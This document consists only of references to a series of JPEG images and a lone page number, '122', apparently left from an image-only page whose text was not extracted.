













122





















